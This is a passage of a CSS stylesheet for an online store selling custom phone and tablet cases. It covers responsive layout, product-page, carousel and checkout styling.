	/*   #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
		left: 10px;
		top: -32px;} */
 }
 @media only screen and (min-width: 770px) and (max-width: 1090px){
	 .product-view .product_description_diy.case_specs button.collapsible{font-size: 70px;}
 }
 .abt_case{margin:0 0 0 22px !important}
.abt_case_lft p{margin:0 !important}
.top-products.aboutcase {
    width: 92%;
    margin: 0 auto;padding: 3px 0;
} 
.abt_case{width:100%;float:left;    margin: 0 auto !important;}
.abt_case_lft {
    width: 48%;
    float: left;
    margin: 1%;
}
.abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%; 
    text-align: right;
}
.abt_case_rft img {
    float: right;    width: 100% !important;
}
#beforeUpload{position:relative}
img.tipsimg.steps {
  /*   width: 30px;
    position: absolute;
    top: 6px;
    left: 10px; */
	    width: 18px;
    position: absolute;
    top: 3px;
    left: 10px
}
.animate-charcter
{
  background-image: linear-gradient(
    -90deg,
    #000000 0%,
    #44107a 29%,
    #bc0868 67%,
    #000000 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 2s linear infinite;
  display: block;
 
}

@keyframes textclip {
  from {
    background-position: 200% center;
  }
}

.cart .cart-totals table tfoot strong span {
    font-weight: 400;
    text-transform: none !important;
}
@media only screen and (min-width: 948px){
	.diy_additional_images.onlystandardproduct .beforeUpload{padding: 15px 40px !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.tablet_device #lightboxed--bttn_prev{    left: 17px;}
	.tablet_device #lightboxed--bttn_next{    right: 17px;}
	.cart.display-single-price .cart-totals-wrapper{width:auto !important;}
}  
@media only screen and (min-width: 769px) {
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px!important;
    color: #2c2e35;
    font-family: komika text;
    font-weight: 600;
    cursor: pointer;
}
} 
@media only screen and (max-width: 768px){
	.pschart-popup-internal{width:100%} 
	.pschart-showsizes .pschart-popup {
     z-index: 9999999 !important;
}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
}
@media only screen and (min-width: 768px) and (max-width: 768px){ 
.tabletIpad .diy_additional_images.promobilesection.befupd{display:block}
  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
  .tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
.tabletIpad.tablet_device .diy_product_top {
    transform: unset !important;
} 
.tabletIpad .diy_product_top{left: 0 !important;
    right: 0 !important ;
    margin-left: auto !important;
    margin-right: auto !important;}
	.product-shop .product-options input.checkbox.product-custom-option:before{left: -3px !important;top: -3px !important;}
	.product-shop .product-options input.checkbox.product-custom-option:checked:after{top: -2px !important;
    left: 5px !important;}
.img-box .diy_additional_images .beforeUpload{display:none !important;}
.diy_additional_images.promobilesection.befupd{    display: block;
    width: 97%;
    margin: 40px auto 0px auto;
    float: none; }
	.case_specs button.collapsible .tglbtn,.case_specs  button.collapsible .tglbtn.updown{    right: auto !important;}
	.sticky-product-price{max-width: 100% !important;}
	.catalog-product-view .product-view .add-to-cart-buttons .button{max-width: 100% !important;}
	.standardproduct .img-box-style1 .product-image{width: 585px !important;
    margin: 0 auto  !important;} 
	.sticky .product-details{
		 display: -webkit-flex; /* NEW */
    display: flex;
    -webkit-flex-wrap: wrap; /* NEW */
    flex-wrap: wrap;
	}
	.ios-8 div#additional_types {
       float: right;
    height: 30px;
    width: 100%;
     
}
}
.tabletIpad .add-to-cart-buttons.additionalcartbtn{display:none;}
@media only screen and (max-width: 769px){
	
	.catalog-product-view div#lightboxed--bttn_close{background-color:#fff !important} 
	#lightboxed--thumbs .lightboxed--thumb{background:#fff}
 img#more_img_icon {
   width: 50px;
    position: absolute;
    bottom: 0;
    z-index: 999999;
}
 .diy_additional_images.desktop.specialproduct{display:none}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff !important; 
}
	#anothertext{font-size: 17px !important;}
	.product-standard-a-case .product-image-sticky .overlay_image_123456,.product-tablet-standard-a-case .product-image-sticky .overlay_image_123456{width: calc(100% - 2px);    top: 1px !important;}
	.case_specs .slider-container-child{ padding-bottom: 15px;}
	button.collapsible .tglbtn {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
        border-bottom: 10px solid #000;
    clear: both;
    border-top: 0;
}
	.tabletIpad .sticky-actions-section .sticky-product-price{margin-top: 15px;}
	.breadcrumbs a,.breadcrumbs span {    font-size: 17px !important;}
	img#mobilestickyloading.showloading {    display: block !important;		}
	#mobilestickyloading{ 
    width: 16%;display: none  ;
    position: absolute;
    z-index: 999;
    left: 25px;}
	.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
 
	.customer-account #my-orders-table tr td{border-bottom:0}
	.checkout-cart-index .price-box .price, .checkout-cart-index .price {
    font-size: 16px !important;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 15px ;}
	img#image_tab,img#image_tab2 {
    position: absolute;
    top: 41%;
    width: 50px;
    left: 40%;z-index: 9999999;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy {
    line-height: 38px;
}
.m_Add_On.option .price-box .price, .m_Add_On.option .price {
    font-size: 11px;
}
.standardproduct .space,.product-create-a-case .product-view .space,.product-create-a-tablet-case .product-view .space{
    display: none;
}
.standardproduct.product-view .product-shop{    margin-bottom: 0;}
 div#lightboxed--bttn_close{bottom: 10px !important;top: unset !important;}
	.beforeUpload {
    background: transparent !important;
    }
.diy_additional_images .beforeUpload p.no-margin {
    color: #000;
}
 .static-sidebar .create_a_case {
    margin-top: 5px;
    width: 100%;
    float: left;
    margin-bottom: 13px; 
}
	 .product-view .block.block-related  {
 margin-top:1px;
}
.beforeUpload {width: auto;
    margin: 0 auto;
    font-size: 22px;
    max-width: 100%;position: relative;
    padding: 0 27px;}
#myModal2 .modal-content {
    width: 90%;    
    height: 500px;
    overflow-y: auto;
    border: 3px solid #000;
    border-radius: 15px;
    padding: 10px;
}     
.top-selling-products,.about-case{overflow:hidden}
 #upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 153px; width: 90%;}
#upload_case_image .uploadinfo.#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px; 
}
#myBtn2 .tipsimg {   
    float: left;
    width: 15px; 
 }
 
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box.img-box-style1{border: 0 }
	.catalog-product-view.product-create-a-case .img-box .product-image,.catalog-product-view.product-create-a-case .img-box .product-image2,.catalog-product-view.product-create-a-tablet-case .img-box .product-image{border-radius: 19px 19px 0 0;border: 2px solid #000 !important; border-bottom: 0 !important;}
	.img-box-style1{border-radius: 0;}
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box, .DIYProductimage .img-box,.thisisDIY  .img-box{border-radius: 20px 20px 0 0;} 
	.mini-products-list .item a.product-image img{  max-height: 90px;}
    .tabletIpad .mini-products-list img.config_diy {  width: unset !important;}
	.mini-products-list img.config_diy {    width: 80% !important;}
	.aboutcase .abt_case_lft.desktop{display:none !important}
	.about-case { 
    width: 97%;
    float: left;
    display: inline-block;
    text-align: center;
    overflow: hidden;
}
.top-products.aboutcase {
      width: 100%;
    margin: 0 auto;
    padding: 0 0 10px 0;
    clear: both;
    border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;
    border: 0 solid #000;
}
 
  .about-case .abt_case_lft { font-size: 18px !important;
   text-align: center;
    width: 87%;
    float: none;
    margin: 0 auto;
    }
.about-case .abt_case_rft {    width: 87%;    float: none;    margin: 0 auto;    text-align: center; }
.abt_case_lft p {    font-size: 17px;}
	#checkoutSteps li.fullwidth input[type=email],#checkoutSteps li.fullwidth input[type=tel] {
    width: 100%;
}
	span.additional_img{margin-top:0 !important;}
	#shipping_method-progress-opcheckout span.price {
    color: #2c2e35;
    font-weight: 700;
    font-size: 15px !important; 
}
#checkout-review-table-wrapper .cart-price  .price, #checkout-review-table-wrapper .qtyy span{font-size:12px !important}
 
	.footer_checkout li {
    display: inline-block;
    margin: 9px;
}
.footer_checkout li a {
    font-size: 14px;
}
.footer_checkout ul{    width: 100%;    text-align: center;}
	 .footer-container .block.block-subscribe{    width: 100%;    float: left;}
	 .footer-container .block.block-subscribe form {    width: 100% !important;    float: left;}
	ul.top-products.covercategory .owl-nav{top: 44% !important;}
	ul.top-products .owl-nav {    width: 84.5%;top: 33%;    left: 27px;}
	 select#select-language {
 width: 37%;
    margin: 5px 0 22px 6px;
    font-size: 14px;
}
  select#select-currency{
	width: 37%;
    margin: 0;
    font-size: 21px;
    padding: 0;
    text-align: left;    font-family: 'Komika Text';
    font-weight: normal;margin-left: 7px;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}  
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	 
}

 .no-position.price-info,.product-options .price-info{width:100% !important;}
 
 div.additional_type_img img {width:100%}
 div#additional_types {
  float: right;height: 30px;width: 100%;
} 
.additional_type_img ul {
    visibility: hidden !important;
    height: 0px !important;
}
.additional_type_img{position: relative;
    top: -14px;}
.additional_type_img li {
width: 50px;
    height: 50px;
    vertical-align: middle;
    display: block;
    justify-content: center;
    margin-bottom: 10px;
    float: left; 
} 
.cms-index-index .dhide.mbreadcurmb{display:none;}
.description_dv .space{display:none;}
.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 20px !important;line-height: 22px !important;
    color: #2c2e35 !important;
}
/* #colorbox{ */
	 /* max-width:93% !important; */
/* } */
#cboxWrapper,#cboxContent,#cboxLoadedContent {
    max-width:100% !important;
}
.cboxPhoto{max-width:100%  !important;}

.catalog-product-view .product-view .product-shop.custompro .price-info{margin-top: 60px !important;}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Phone_Brand.option {
    margin-top: 30px;  
}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Tablet_Brand.option {
    margin-top: 30px;
}
.catalog-product-view .product-view .product-shop.custompro .product-options{float: left;}
.catalog-category-view .category-image { padding: 0;
    width: 367px;     clear: both;
    height: 200px;
    margin: 0 auto;
    max-width: 100%;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
}
@media only screen and (min-width: 800px) and (max-width: 800px){
	.breadcrumbs{width:auto !important}
}
@media only screen and (min-width: 767px){
	
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 378px;
    float: left;
    background-color: #d91b5b;
    font-size: 38px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 0 9px 0;
    margin: 8px 0 0 0 !important;
    height: unset !important;
    line-height: unset !important;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}	
#adj-nav-container, div.adj-nav{clear:both}
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	/* background-attachment: fixed !important; */
}

.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 30px !important;
    color: #2c2e35 !important;
}
}
 @media only screen and (max-width: 1115px){
	.ulmiddle .category_listing li {    margin-left: 0 !important;    margin-right: 0 !important;}
}
 @media only screen and (max-width: 1220px){
	.page .page-header{padding: initial;    width: 100%;}
} 
 @media only screen and (min-width: 779px)  and (max-width: 1115px){
	.ulmiddle .category_listing li {   width:48%;display:inline}
}
 @media only screen and (max-width: 779px) {
	.tabletIpad .ulmiddle .category_listing li { width: 300px;
    float: left;
    margin: 0 35px !important;
    margin-bottom: 50px !important;}
	.ulmiddle .category_listing li {   width:98%;margin:15px auto 0 auto !important}
	.ulmiddle .category_listing li .subcat-image{text-align: center;}
	.ulmiddle .category_listing li .subcat-image img{    display: inline;}
	a.link-wishlist img{margin-top: 13px;}
}
 @media only screen and (min-width: 769px)  and (max-width: 1068px){
	 .catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
	 width: 70%;}
 }
 dd.add_on_opt {
    width: 100% !important;    max-width: 314px !important;
}
#checkout-review-table-wrapper .data-table tbody td .item-options {
  margin-left: 10px;
  margin-top: 10px; 
    max-width: 320px;
}
 
#checkout-review-table-wrapper .item-options dt{font-size: 15px !important; }
#checkout-review-table-wrapper .item-options dd {font-size: 15px !important; }
 .add_on_opt p {
    padding: 0 !important;
}
 .add_on_opt_val p {
    padding: 0 !important;
} 
.item-dd-1,.item-dd-2,.item-dd-4	{clear: none !important;} 
.cms-index-index .htitle.no-brdr{border:0 !important; border-radius:19px !important;}
 @media only screen and (max-width: 769px) {
 img#image_tab,img#image_tab2 {
    left: 36% !important;
    width: 90px  !important;    top: 28% !important;
}
 } 
 
@media only screen and (min-width: 1201px)  {
/*  .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: absolute;
    bottom: 10px;
    right: 0px;
	} */
 }
@media only screen and (min-width: 769px) {
	.htitle.ppage{ margin: 11px auto 0px auto !important;}
	  .catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:none}
  .catalogsearch-result-index .col-left.sidebar.col-left-first  {max-width: 289px;}
	#adj-nav-navigation .block-layered-nav .block-content {
   margin-top: 46px; 
    float: left; 
    width: 100%; 
}
	#adj-nav-navigation .block-layered-nav .block-title{width: 20.89%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0;
}
 
	.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
	
.catalog-category-view .col-left.sidebar.col-left-first{display:none;border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	

  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
.catalogsearch-result-index .col-left.sidebar.makeitfixed  {position:sticky !important;top: 5px; }
.diy_additional_images.promobilesection.befupd{display:none}
.special_standard_product.product-view .space{display:none;}
/* #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
right: 10px;
top: -32px;} */ 
.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 7px;
}
.stock_label.share_diy a.link-wishlist img {
         width: 35px;
    height: 33px
}
  #more_img_icon{display:none;} 
#colorbox{border-radius: 13px;}
	.option_radio .radio_option{  -ms-transform: scale(1.5); /* IE 9 */
  -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
  transform: scale(1.5);}
.DIYProductimage #zoom1 img,.DIYProductimage #zoom2 img{
	    max-height: 585px; 
} 
.special-option.option li.swabli.swatch{font-size: 21px;}
.case_specs .slider-container-child{display:block !important	}

.product_description_diy.case_specs { visibility:hidden;}
button.collapsible .tglbtn{
       content: '';
    position: absolute;
    right: -20%;
    top: 39%; 
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: -20%;
    top: 39%;
    width: 0;
    height: 0;  
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #000;
    clear: both;    border-top: 0;
}
.product_description_diy.case_specs button.collapsible{
font-family: 'BADABB__', sans-serif;
    color: #000;
   /*  letter-spacing: 3px; */
    border: 0;
    border-bottom: 0;
    font-size: 70px;
    width: max-content;
    text-align: center;
    margin: 0 auto 0px auto !important;
    background-color: transparent;
    border-radius: 0;
}
.tabletIpad .diy_static_block .mylink{display:none !important} 
.tablet_device .diy_static_block .mylink{display:none !important}
div#loading_me.diyload {
    top: 0 !important;    left: 27% !important;
}
div#loading_me{top: 80px !important;    left: 41% !important;}
.arrow_static.blank{height: 33px;}
.arrow_static {
        display: inline-block;
    padding: 10px;
    margin-left: 22px;
    position: relative;
    top: 10px;
 
   /*  display: inline-block;
    padding: 10px;
    margin-left: 22px;position: relative;
    top: 10px; */
}
 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
.diy_additional_images.onlystandardproduct .beforeUpload{border: 1px solid #000;}
.tablet_device .product-img-box .usernotice{display:none !important}

.tablet_device .diy_product_top #anothertext {
    font-size: 20px;
    line-height: 37px;
    background: #000;
    border: #000;
    color: #fff;
    border-radius: 10px;
    width: 81%; 
    margin: 0 auto 6px auto;
}
 
 
.standardproduct  .product-essential{position:relative}
.diy_additional_images.onlystandardproduct.promobilesection{
		width: 50%;
    float: right;
    clear: both;    margin-top: 0;
	}

	.diy_additional_images.onlystandardproduct.promobilesection a{
		font-family: 'Komika Text';
    font-size: 18px;
    font-weight: 600;}
.mini-products-list .product-image {
    max-width: 50px;
}
.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
.diypriceinfo .price-box {
    float: left;
    margin: 0; padding-right: 0;
    line-height: 1.2;
}
.diypriceinfo  .price-box .price,.diypriceinfo  .price {
    font-family: 'futura';
    font-weight: bold !important;
    font-size: 23px;
}
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.default_camera_lens,#zoom1 img.Phone_Brand{max-height:585px; }  
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand{max-height:585px; } 

#zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Phone_Model,#zoom2 img.default_camera_lens,#zoom2 img.Phone_Brand{max-height:585px; }  
 #zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Tablet_Model,#zoom2 img.default_camera_lens,#zoom2 img.Tablet_Brand{max-height:585px; } 
.checkout-onepage-index #checkout-step-review #checkout-review-table td span{ font-size: 18px;}

.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 18px;}

.modal-content{height: 600px;    overflow: auto;}
	img#image_tab,img#image_tab2 {
       position: absolute;
    top: 40%;
    z-index: 9999999;
    left: 40%;
    width: 100px;
}
.beforeUpload {width: auto;
    margin: 0 auto;    background: #fff !important;
    font-size: 17px;
        max-width: max-content;
    padding: 0 40px;} 
 .beforeUpload p.no-margin {
    color: #000 !important;
    font-size: 22px !important;
}
.product-img-box span.usernotice,#backside-button {
width: 50%;}
#myModal2 .modal-content {
     height: 600px;
    overflow-y: auto;
  
}
#myModal2 .modal-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
#myModal2 .modal-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
 .about-case {border-radius:  0;
    background-color: transparent;
    padding-bottom: 10px;}
#myBtn small {
    font-size: 17px;
    line-height: 42px;
    color: #fff !important;
    background: #74058c;
    padding: 5px 8px;
    border-radius: 5px;
}
#upload_case_image label.inputTag,#upload_case_image2 label.inputTag {
    font-size: 20px !important;
}
.abt_case_lft.desktop img{margin:0 auto}
.cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important;position: absolute;
    margin: 0 auto;
}
.diy_static_block {
         width: 100%; 
    float: left;  
      clear: both;  
      margin-bottom: 52px;
}
.aboutcase .abt_case_lft.mobile{display:none !important}
.aboutcase .abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%;
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: 50%;
    left: 25%;
    transform: translate(-57%, -55%);
}
.aboutcase li.abt_case {
    width: 100%;
    max-width: 1104px;
    height: 310px;
} 
.aboutcase .abt_case_rft img {
    float: right;
    width: 100% !important;
}
.aboutcase .abt_case_lft {
    width: 48%;
    margin: 1%;
    position: relative;
    float: left;
    top: 50%;
    left: 25%;
    transform: translate(-54%, -50%);
    max-width: 500px;
}
#checkout-review-table-wrapper .data-table tbody td,#checkout-review-table-wrapper  .data-table tfoot td{ line-height: 22px;}
.order-review #checkout-review-table-wrapper .product-name{  line-height: 22px;  font-size: 22px  !important;
    color: #000;
    font-weight: 700;}
.m_Phone_Model .Phone_Model.product-custom-option{    font-size: 20px !important;}
.m_Tablet_Model .Tablet_Model.product-custom-option{    font-size: 20px !important;}
.item-options dd p {
    padding-left: 10px;
    margin: 0 0 6px; 
}
a.btn-remove.btn-remove2.dhide{display:none !important;}
	a.btn-remove.btn-remove2.mhide{display:none  !important;}
.desktop-sticky-product-price span.in-stock {
    color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;    text-transform: uppercase;
}

.desktop-sticky-product-price span.out-of-stock{color: #00a0ea;
   font-weight: bold;
    font-size: 20px;
    font-family: 'futura';
    margin-left: 20px; margin-left: 20px;    text-transform: uppercase;
}
 .footer .block-subscribe .button{padding: 0px 5px !important ;}
.footer_checkout ul {
    width: 100%;
    text-align: center;
}
.static-sidebar .cate_contact a {
    color: #000 !important;
     font-size: 22px;font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';
}
.static-sidebar .create_a_case{
	margin-top: 17px; 
    float: left;
    width: 100%;
}
.static-sidebar .create_a_case a {
 color: #1b74ba;
    font-size: 25px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Komika Text;
}
.page-header-container .header_center .logo .large {
    display: block;
    width: 258px;
    margin: 0 auto;
    height: auto;
}
	.login_section{display:none;} 
	 .catalog-category-view .ulmiddle {
     margin: 40px auto;
    clear: none;   
    }
	.sticky .product-image img ,.sticky .product-image2 img{
       margin: 0 0 0 19px !important;
     }
	ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 58px;
}
#checkoutSteps #checkout-step-login .form-list li.control{width:100%}
	.product-image  button.owl-prev,.product-image .owl-next {
    width: 58px;  
}
 .cms-index-index .htitle img {
     width: 100%; 
}
  .page-header-container.mobile { display:none;  }
  .page-header-container.desktop { display:block;border-radius: 0 0 10px 10px; width: 100%;    float: left;    background: #fff; }
   .cat_icon_mobile,.filter_icon_mobile{display:none;}
.cat_icon_desktop,.filter_icon_desktop{display:block;}
.cat_icon_desktop,.filter_icon_desktop{    position: absolute;    right: 0;    top: 0;   }
 .cat_icon_desktop img,.filter_icon_desktop img {
    width: 23px;
}
.cms-index-index .htitle{ 
    border-bottom: 0;color: #000; 
    /* text-shadow: 2px 2px #c5438c; */text-align: center;font-family: 'BADABB__', sans-serif;font-size: 70px;width: 100%;    float: left;    text-align: center;    margin: 0 auto 0px auto; }
.htitle{ text-align: center; font-family: 'BADABB__', sans-serif;
  color: #000; border: 0;
    border-bottom: 0; /*  text-shadow: 2px 2px #c5438c; */font-size: 70px;width: 100%;    float: left;    text-align: center; margin: 11px auto 0px auto !important;    background-color: transparent;   border-radius: 0;}
.htitle img{display:inline; }
.checkout-cart-index .htitle{background:transparent;    border: 0;}
.checkout-cart-index .ul.top-products{background:transparent;    border: 0;}
.top-selling-products{border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;border: 0;
    border-top: 0;    margin-top: 0;}
.mhide{display:block;width: 100%;}
.dhide{display:none;width: 100%;} 
.top-selling-products .top-products.owl-carousel-top.owl-carousel.off,.top-selling-products .top-products.owl-carousel-new.owl-carousel.off{display:block}
.additional_type_img li {
    width: 70px;
    height: 70px;
} 
.other-standard-a-case div.additional_type_img ul{
	position:relative;transform:unset !important;top:unset !important;left:unset !important;right:unset !important;
}	
div.additional_type_img ul{
	    z-index: 9999;    position: absolute;
    top: 43%;
    transform: translateY(-50%);
    right: 20px;
} 
.additional_type_img li {
    width: 70px;
    height: 70px;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.additional_type_img  #additionalCarousal li {
    width: 70px;
    height: 70px;
    display: inline-block;
	 vertical-align: middle;
    justify-content: center;
    margin-bottom: 10px;
 }
.additional_type_img li img{
	border: 1px solid #000;border-radius:10px !important;
}
.product-create-a-case .additional_type_img li img{
 border-radius: 10px;
}
.product-create-a-tablet-case .additional_type_img li img{
 border-radius: 10px;
}
.diy_additional_images {width: 100%;
    float: left;
    position: relative;
    margin-top: 14px;  
    text-align: center;}
.diy_additional_images .additional_type_img li {
	display: inline-block;
}
.diy_additional_images .additionalcartbtn #addmetocart{text-align: center;
    margin: 0 auto !important;
    float: none !important;}
.diy_additional_images  div.additional_type_img ul {
      z-index: 9999;  
    position: relative; 
     top: unset; 
     transform: translateY(-50%);  
      right: unset;  
    width: 100%;
    float: left; 
}
.diy_additional_images.simple_more_images div.additional_type_img ul {
    z-index: 9999;
    position: unset;
    top: unset;
    transform: translateY(-50%);
    right: unset;
    width: 100%;
    float: left;
    margin-top: 49px;
}
.diy_additional_images  .additional_type_img li img{width:100%}
 .product-view .product-shop.custompro .price-info{margin-top: 30px !important;}
 .product-view .product-shop.custompro .product-options-bottom .row.promotions{    margin: 17px 0 0 0 !important;}
}
 
 
/*@media only screen and (min-width: 1114px) and (max-width: 1269px){
 .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: relative;
    bottom: 10px;
    right: 0px;
	} 
 }
*/
/* @media only screen and  (max-width: 489px){
	.account-cart-wrapper .skip-cart .count{left: 7vw !important;}
	.page-header-container.mobile .skip-links a.logo{width:150px !important;height:31px !important}
}
  */
 
@media only screen and (max-width: 511px){
	 img#image-main-sticky {    width: 100%;}
}
@media only screen and (min-width: 771px) and (max-width: 801px){
	.header_left li.headli{margin-right: 13px !important;}
} 
@media only screen and (min-width: 707px) and (max-width: 1150px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 690px) and (max-width: 707px){
	.header-cart-mobile{top: 2.6%;}
} 
 @media only screen and (min-width: 650px) and (max-width: 690px){
	.header-cart-mobile{    top:2.6%;}
}  
 @media only screen and (min-width: 600px) and (max-width: 650px){
	.header-cart-mobile{ top: 2.4%;}
} 
 @media only screen and (min-width: 550px) and (max-width: 600px){
	.header-cart-mobile{top: 2.2%;}
} 
 @media only screen and (min-width: 500px) and (max-width: 550px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 450px) and (max-width: 500px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 400px) and (max-width: 450px){
	.header-cart-mobile{top: 1.8% ;} 
} 
 @media only screen and (min-width: 350px) and (max-width: 400px){
	.header-cart-mobile{top: 1.8%;}
} 
 @media only screen and (min-width: 300px) and (max-width: 350px){
	.header-cart-mobile{top: 1.8%}
} 
.m_Add_On.option ul.options-list li {
    width: 100%;
    float: left;
}
@media only screen and (max-width: 1500px) {
 .product-view .imagesticky_desk.fixed_desk {
  left: 3px !important;
}
}
@media only screen and (min-width: 769px) {
	
	.tabletIpad.tablet_device .product-options ul.options-list li.option_radio label{ padding: 0 0 0px 26px;}
 	 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
	.imagesticky_desk{display:none;}
	 .img-box.img-box-style1.hme {visibility:hidden;} 
	 .imagesticky_desk.fixed_desk {
    position: fixed;
    top:4px;
    left: 4px;max-width: 585px;
    /* width: 585px; */width: 45%;
    z-index: 999;display:block;
}
.imagesticky_desk.fixed_desk img {
    width: 100%;    
    border-radius: 0;
}
ul.covercategory.top-products.owl-carousel .mhide {
    display: block;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: none;
}
.catalog-category-view .category-image { padding: 0;  width: 459px;    height: 250px;    margin: 25px auto 80px auto;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
